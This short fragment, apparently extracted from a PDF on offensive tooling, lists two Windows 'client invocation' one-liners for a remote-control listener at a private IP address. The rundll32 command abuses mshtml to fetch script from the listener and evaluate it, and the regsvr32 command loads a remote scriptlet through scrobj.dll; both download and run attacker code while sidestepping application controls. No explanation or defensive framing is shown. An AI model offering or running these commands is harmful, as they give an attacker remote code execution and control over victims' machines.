 192.168.1.107:4444/wtf
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","http://192.168.1.107:4444/connect",false);try{h.Send();b=h.ResponseText;
eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im
rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.1.107:4444/file.sct scrobj.dll